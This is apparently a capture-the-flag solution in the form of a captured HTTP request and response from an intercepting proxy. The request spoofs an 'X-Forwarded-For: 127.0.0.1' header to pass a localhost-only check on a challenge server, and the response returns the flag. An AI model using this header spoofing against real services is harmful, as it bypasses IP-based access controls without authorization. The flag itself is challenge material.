 Request
Raw Params Headers Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=brii71ej31ngddr6ka9nm0ka9611puf3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 16 Feb 2019 15:55:33 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 20
flag{loc-al-h-o-st1}